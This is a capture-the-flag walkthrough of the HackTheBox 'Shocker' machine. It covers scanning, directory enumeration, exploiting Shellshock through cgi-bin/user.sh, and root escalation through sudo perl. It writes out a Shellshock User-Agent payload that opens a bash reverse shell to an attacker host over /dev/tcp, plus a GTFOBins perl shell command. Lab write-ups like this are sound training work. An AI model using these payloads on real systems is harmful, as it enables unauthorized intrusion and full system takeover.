CTF Walkthrough - HacktheBox Shocker
Shocker 
Start off with a network scan:
nmap -sV -sC -Pn -oA nmap/shocker 10.10.10.56

I notice that port 80 & 2222 are open. First, I navigate to the webpage and only see a png file. Knowing that the machine is called shocker, I assume this is vulnerable to shellshock.
To confirm, I run the shellshock nmap script to validate its vulnerability to the attack.
The nmap script’s results clearly indicate that the machine is vulnerable as expected. For more enumeration, I will use dirbuster to look for any hidden directories.
Unfortunately there are no initial directories found, so I leverage dirbuster with the -f flag to find directories with the ending forward slash. The directory cgi-bin was found during the second directory search.
With this information, I google common script extensions in cgi-bin and find .sh, .cgi, & .pl. Using these script extensions, I run the following command in feroxbuster against the cgi-bin directory:
feroxbuster -u http://10.10.10.56/cgi-bin/ -x sh,cgi,pl


The user.sh file was found, and shows a basic uptime test script. However, by leveraging burp, I can now use the shellshock vulnerability against the GET cgi-bin/user.sh file to run bash commands. This means that I can create a bash reverse shell with this string inside the user agent:
User-Agent: () { :;}; /bin/bash -i >& /dev/tcp/<attacker_ip>/4443 0>&1

With the listener setup on port 4443 on my attacker host, I receive a bash shell under Shelly. This allows me to find the user.txt file under /home/shelly.

The first thing I check to escalate privileges is the current sudo permissions. Here, I find that shelly can run sudo privileges on the perl binary in /bin/perl.
Obtaining root from here is easy as I google GTFOBins and look for sudo perl escalations.
sudo perl -e 'exec "/bin/sh";'
Finally, I have obtained root and found the root flag under /root/root.txt.